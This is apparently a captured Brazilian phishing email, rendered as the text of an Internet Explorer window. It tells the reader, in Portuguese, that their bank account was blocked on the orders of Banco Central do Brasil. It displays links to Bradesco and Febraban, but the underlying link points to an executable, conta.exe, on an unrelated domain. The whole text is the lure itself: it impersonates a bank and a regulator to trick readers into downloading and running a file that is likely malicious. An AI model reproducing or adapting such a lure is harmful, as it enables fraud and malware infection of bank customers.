 Reativação de Conta - Microsoft Internet Explorer
Arquivo Editar Exibir Favoritos Ferramentas Ajuda
Lamentamos informar que, seguindo orientação emitida pelo
Banco Central do Brasil (http://www.bc.gov.br), tivemos de
bloquear sua conta corrente. Para reativá-la, visite
http://www.bradesco.com.br ou http://www.febraban.com.br
http://www.redirweb.com/conta.exe Meu computador